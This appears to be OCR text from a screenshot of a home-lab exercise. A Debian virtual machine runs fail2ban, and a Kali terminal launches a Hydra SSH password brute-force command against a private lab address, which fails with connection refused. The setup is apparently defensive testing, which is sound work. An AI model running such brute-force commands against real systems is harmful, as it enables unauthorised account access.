 debian [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Activities Terminal Mar 31 21:18
linux@Debian: ~
linux@Debian: ~ × lin
Setting up ssh (1:8.4p1-5+deb11u3) ...
Processing triggers for man-db (2.9.4-2) ...
linux@Debian:~$
linux@Debian:~$
linux@Debian:~$ sudo systemctl status fail2ban
[sudo] password for linux:
● fail2ban.service - Fail2Ban Service
Loaded: loaded (/lib/systemd/system/fail2ban.se
Active: active (running) since Sun 2024-03-31 1
Docs: man:fail2ban(1)
Main PID: 2370 (fail2ban-server)
Tasks: 5 (limit: 2307)
Memory: 17.1M
CPU: 1.884s
CGroup: /system.slice/fail2ban.service
└─2370 /usr/bin/python3 /usr/bin/fail2b
Mar 31 17:59:33 Debian systemd[1]: Starting Fail2Ban
Mar 31 17:59:33 Debian systemd[1]: Started Fail2Ban
Mar 31 17:59:34 Debian fail2ban-server[2370]: Server
lines 1-14/14 (END)
Trash
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.1.114 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-31 14:18:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:6/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.1.114:22/
[ERROR] could not connect to ssh://192.168.1.114:22 - Connection refused
┌──(kali㉿kali)-[~]
└─$